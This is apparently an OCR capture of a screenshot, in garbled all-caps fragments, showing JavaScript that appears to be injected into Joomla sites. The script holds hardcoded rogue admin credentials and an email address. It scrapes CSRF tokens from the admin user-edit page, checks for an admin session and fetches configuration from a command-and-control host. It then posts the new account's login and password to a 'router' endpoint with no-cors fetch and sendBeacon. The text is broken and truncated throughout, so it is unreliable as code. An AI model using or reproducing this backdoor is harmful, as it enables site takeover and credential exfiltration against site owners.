
ING
TER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATER_INLINE_RUN = TRUE;VAR C
IN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL: 'MEMETKAAN43@PROTON.ME',
W=USER&LAYOUT=EDIT&ID=0';FUNCTION EXTRACTTOKEN(HTML) {VAR P = [/"CS
NAME="([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-F0-9]{32})"/I];FOR
IZATIONS
URN M[1];}RETURN NULL;}FUNCTION ISADMINHTML(HTML) {HTML = HTML || '';VAR
TOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="LOGIN
 FETCHCONFIG() {RETURN FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', {
NCTION () { RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN: 
A && DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.USER_LOGIN;IF (DATA.U
USER_EMAIL;IF (DATA.USER_GROUP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP
INSIGHTS
EPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U) {VAR FI
ME: U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAIL,FORCE: '1'};VAR PAYLOAD 
UTER, {METHOD: 'POST',MODE: 'NO-CORS',HEADERS: { 'CONTENT-TYPE': 'AP
ATCH (E) {}TRY {IF (NAVIGATOR.SENDBEACON) {NAVIGATOR.SENDBEACON(ROU